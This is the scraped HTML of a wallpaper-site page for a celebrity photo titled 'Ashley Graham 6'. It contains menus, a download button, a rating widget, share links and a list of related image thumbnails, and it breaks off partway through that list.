<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><a href="https://www.wallpics.net/ashley-graham-6/">Ashley Graham 6</a></h3> <p class="text-center"><a href="https://www.wallpics.net/"><i class="fa fa-home" aria-hidden="true"></i> Home</a> &raquo; <i class="fa fa-folder-open"></i> <a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a></p></div></div><div class="light-wrapper">
<div class="container inner">
<div class="hero text-center">
<div id="case-example-cover">
<div id="nav-container">
<a href="https://www.wallpics.net/ashley-graham-4/">
<div id="case-left"></div></a>
<a href="https://www.wallpics.net/ashley-graham-7/">
<div id="case-right"></div></a>
<a rel="lightbox" href="https://www.wallpics.net/wp-content/uploads/2017/01/Ashley-Graham-6.jpg" title="Ashley Graham 6" target="_blank" class="opacity2"><img width="720" height="720" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/01/Ashley-Graham-6-720x720.jpg" class="lazy lazy-hidden img30a wp-post-image" alt="Ashley Graham 6" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Ashley-Graham-6-720x720.jpg 720w, https://www.wallpics.net/wp-content/uploads/2017/01/Ashley-Graham-6-330x330.jpg 330w, https://www.wallpics.net/wp-content/uploads/2017/01/Ashley-Graham-6.jpg 1456w" sizes="(max-width: 720px) 100vw, 720px"/><noscript><img width="720" height="720" src="https://www.wallpics.net/wp-content/uploads/2017/01/Ashley-Graham-6-720x720.jpg" class="img30a wp-post-image" alt="Ashley Graham 6" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Ashley-Graham-6-720x720.jpg 720w, https://www.wallpics.net/wp-content/uploads/2017/01/Ashley-Graham-6-330x330.jpg 330w, https://www.wallpics.net/wp-content/uploads/2017/01/Ashley-Graham-6.jpg 1456w" sizes="(max-width: 720px) 100vw, 720px"/></noscript></a></div></div></div></div></div><center> 
<a download="ashley-graham-6-Wallpics.Net.jpg" href="https://www.wallpics.net/wp-content/uploads/2017/01/Ashley-Graham-6.jpg" title="Download">
<button class="button button0"><i class="fa fa-download"></i> Download</button></a>
<a href="https://www.wallpics.net/wp-content/uploads/2017/01/Ashley-Graham-6.jpg" title="View Full Size"><button class="button button1"><i class="fa fa-arrows-alt"></i> Full Size</button></a>
</center>
<div class="light-wrapper">
<div class="container inner">
<div class="row">
<div class="col-sm-6">
<div id="post-ratings-2390" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="0dbb6a2209"><strong><i class="fa fa-star"></i> Ratings:</strong> <img id="rating_2390_1" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.png" alt="1 Star" title="1 Star" onmouseover="current_rating(2390, 1,'1 Star');" onmouseout="ratings_off(1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_2390_2" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="2 Stars" title="2 Stars" onmouseover="current_rating(2390, 2,'2 Stars');" onmouseout="ratings_off(1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_2390_3" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="3 Stars" title="3 Stars" onmouseover="current_rating(2390, 3,'3 Stars');" onmouseout="ratings_off(1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_2390_4" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="4 Stars" title="4 Stars" onmouseover="current_rating(2390, 4,'4 Stars');" onmouseout="ratings_off(1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_2390_5" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="5 Stars" title="5 Stars" onmouseover="current_rating(2390, 5,'5 Stars');" onmouseout="ratings_off(1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Ashley Graham 6"/><meta itemprop="headline" content="Ashley Graham 6"/><meta itemprop="description" content=""/><meta itemprop="datePublished" content="2017-01-25T22:06:01+00:00"/><meta itemprop="dateModified" content="2017-01-25T22:06:01+00:00"/><meta itemprop="url" content="https://www.wallpics.net/ashley-graham-6/"/><meta itemprop="author" content="admin"/><meta itemprop="mainEntityOfPage" content="https://www.wallpics.net/ashley-graham-6/"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.wallpics.net/wp-content/uploads/2017/01/Ashley-Graham-6.jpg"/><meta itemprop="width" content="96"/><meta itemprop="height" content="96"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WallPics"/><meta itemprop="url" content="https://www.wallpics.net"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5"/><meta itemprop="worstRating" content="1"/><meta itemprop="ratingValue" content="1"/><meta itemprop="ratingCount" content="1"/></div></div><div id="post-ratings-2390-loading" class="post-ratings-loading"><img src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/>Loading...</div><br>
<i class="fas fa-expand-arrows-alt"></i> <strong>Original Resolution:</strong> 1456x1456px<br><br>
<i class="fa fa-eye fa-lg"></i> 71258 Views<br><br>
<i class="fa fa-folder-open"></i> <strong>Category:</strong> <a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a><br><br>
<div class="tagcapitalize"><i class="fa fa-tags"></i> <strong>Tags:</strong> <a href="https://www.wallpics.net/tag/ashley-graham/" rel="tag">Ashley Graham</a> • <a href="https://www.wallpics.net/tag/models/" rel="tag">Models</a><br /></div></div><div class="col-sm-6"> <i class="fas fa-info-circle"></i> <a href="https://www.wallpics.net/ashley-graham-6/"><strong>Ashley Graham 6</strong></a> posted in <strong><a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a></strong> category and wallpaper original resolution is <strong>1456x1456px</strong>. You can download or full size <a href="https://www.wallpics.net/tag/ashley-graham/" rel="tag">Ashley Graham</a>, <a href="https://www.wallpics.net/tag/models/" rel="tag">Models</a> images above in high resolution and for free. <br><br> <i class="fas fa-arrow-circle-right"></i> You can change wallpaper/photo with your <strong>keyboard arrow</strong> keys! <br><br> <strong><i class="fa fa-share-alt" aria-hidden="true"></i> Share:</strong> <a class="center02" href="https://www.facebook.com/sharer.php?u=https://www.wallpics.net/ashley-graham-6/&amp;t=Ashley Graham 6" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Share on Facebook!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a> <a class="center02" href="https://twitter.com/intent/tweet?text=Ashley Graham 6 - &url=https://www.wallpics.net/ashley-graham-6/" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Tweet This!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></a> <a class="center02" href="//pinterest.com/pin/create/link/?url=https://www.wallpics.net/ashley-graham-6/&media=https://www.wallpics.net/wp-content/uploads/2017/01/Ashley-Graham-6.jpg&description=Ashley Graham 6" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Pin It!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a> <a class="center02" href="http://www.reddit.com/submit?url=https://www.wallpics.net/ashley-graham-6/&amp;title=Ashley Graham 6" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Vote on Reddit!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"/></svg></a></div></div><hr>
<div class="navigation22">
<div class="alignleft"> <a href="https://www.wallpics.net/ashley-graham-4/" title="Ashley Graham 4"> <i class="fas fa-angle-left"></i> Previous</a><br> <a href="https://www.wallpics.net/ashley-graham-4/" title="Ashley Graham 4"> <img width="240" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/01/Ashley-Graham-4-240x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Ashley-Graham-4-240x330.jpg 240w, https://www.wallpics.net/wp-content/uploads/2017/01/Ashley-Graham-4-524x720.jpg 524w, https://www.wallpics.net/wp-content/uploads/2017/01/Ashley-Graham-4.jpg 1200w" sizes="(max-width: 240px) 100vw, 240px"/><noscript><img width="240" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/01/Ashley-Graham-4-240x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Ashley-Graham-4-240x330.jpg 240w, https://www.wallpics.net/wp-content/uploads/2017/01/Ashley-Graham-4-524x720.jpg 524w, https://www.wallpics.net/wp-content/uploads/2017/01/Ashley-Graham-4.jpg 1200w" sizes="(max-width: 240px) 100vw, 240px"/></noscript> </a></div><div class="alignright"> <a href="https://www.wallpics.net/ashley-graham-7/" title="Ashley Graham 7">Next <i class="fas fa-angle-right"></i></a><br> <a href="https://www.wallpics.net/ashley-graham-7/" title="Ashley Graham 7"><img width="213" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/01/Ashley-Graham-7-213x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Ashley-Graham-7-213x330.jpg 213w, https://www.wallpics.net/wp-content/uploads/2017/01/Ashley-Graham-7-466x720.jpg 466w, https://www.wallpics.net/wp-content/uploads/2017/01/Ashley-Graham-7.jpg 878w" sizes="(max-width: 213px) 100vw, 213px"/><noscript><img width="213" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/01/Ashley-Graham-7-213x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Ashley-Graham-7-213x330.jpg 213w, https://www.wallpics.net/wp-content/uploads/2017/01/Ashley-Graham-7-466x720.jpg 466w, https://www.wallpics.net/wp-content/uploads/2017/01/Ashley-Graham-7.jpg 878w" sizes="(max-width: 213px) 100vw, 213px"/></noscript></a></div></div><div class="wp_rp_wrap wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title"><br><hr><h3 class="text-center"><i class="fa fa-plus"></i> Related Wallpapers & Pics</h3><br></h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-36438" data-post-type="none"><a title="Pictures of Ashley Graham" href="https://www.wallpics.net/pictures-of-ashley-graham/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/08/Pictures-of-Ashley-Graham-495x330.jpg" alt="Pictures of Ashley Graham" height="330"/></a> </li><li data-position="1" data-poid="in-36436" data-post-type="none"><a title="Ashley Graham Wallpapers" href="https://www.wallpics.net/ashley-graham-wallpapers/" class="wp_rp_thumbnail"><img width="459" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Wallpapers-459x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Wallpapers-459x330.jpg 459w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Wallpapers-1000x720.jpg 1000w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Wallpapers.jpg 1912w" sizes="(max-width: 459px) 100vw, 459px"/><noscript><img width="459" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Wallpapers-459x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Wallpapers-459x330.jpg 459w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Wallpapers-1000x720.jpg 1000w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Wallpapers.jpg 1912w" sizes="(max-width: 459px) 100vw, 459px"/></noscript></a> </li><li data-position="2" data-poid="in-36434" data-post-type="none"><a title="Ashley Graham Pictures" href="https://www.wallpics.net/ashley-graham-pictures/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Pictures-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Pictures-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Pictures-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Pictures.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Pictures-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Pictures-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Pictures-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Pictures.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="3" data-poid="in-36431" data-post-type="none"><a title="Ashley Graham Photos" href="https://www.wallpics.net/ashley-graham-photos/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Photos-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Photos-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Photos-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Photos.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Photos-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Photos-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Photos-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Photos.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="4" data-poid="in-36432" data-post-type="none"><a title="Ashley Graham Pics" href="https://www.wallpics.net/ashley-graham-pics/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Pics-660x330.jpg" alt="Ashley Graham Pics" height="330"/></a> </li><li data-position="5" data-poid="in-36427" data-post-type="none"><a title="Ashley Graham Lingerie Wallpapers" href="https://www.wallpics.net/ashley-graham-lingerie-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Lingerie-Wallpapers-528x330.jpg" alt="Ashley Graham Lingerie Wallpapers" height="330"/></a> </li><li data-position="6" data-poid="in-36428" data-post-type="none"><a title="Ashley Graham Photo Gallery" href="https://www.wallpics.net/ashley-graham-photo-gallery/" class="wp_rp_thumbnail"><img width="355" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Photo-Gallery-355x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Photo-Gallery-355x330.jpg 355w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Photo-Gallery-774x720.jpg 774w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Photo-Gallery.jpg 1600w" sizes="(max-width: 355px) 100vw, 355px"/><noscript><img width="355" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Photo-Gallery-355x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Photo-Gallery-355x330.jpg 355w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Photo-Gallery-774x720.jpg 774w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Photo-Gallery.jpg 1600w" sizes="(max-width: 355px) 100vw, 355px"/></noscript></a> </li><li data-position="7" data-poid="in-36422" data-post-type="none"><a title="Ashley Graham Lingerie" href="https://www.wallpics.net/ashley-graham-lingerie/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Lingerie-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Lingerie-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Lingerie-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Lingerie.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Lingerie-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Lingerie-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Lingerie-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Lingerie.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="8" data-poid="in-36424" data-post-type="none"><a title="Ashley Graham Lingerie Pics" href="https://www.wallpics.net/ashley-graham-lingerie-pics/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-Lingerie-Pics-660x330.jpg" alt="Ashley Graham Lingerie Pics" height="330"/></a> </li><li data-position="9" data-poid="in-36420" data-post-type="none"><a title="Ashley Graham images" href="https://www.wallpics.net/ashley-graham-images/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-images-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-images-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-images-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-images.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-images-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-images-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-images-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-images.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="10" data-poid="in-36418" data-post-type="none"><a title="Ashley Graham HQ" href="https://www.wallpics.net/ashley-graham-hq/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-HQ-660x330.jpg" alt="Ashley Graham HQ" height="330"/></a> </li><li data-position="11" data-poid="in-36416" data-post-type="none"><a title="Ashley Graham HD" href="https://www.wallpics.net/ashley-graham-hd/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-HD-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-HD-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-HD-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-HD.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-HD-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-HD-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-HD-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Graham-HD.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="12" data-poid="in-36414" data-post-type="none"><a title="Ashley Graham Desktop Wallpapers" href="https://www.wallpics.net/ashley-graham-desktop-wallpapers/" class="wp_rp_thumbnail"><img 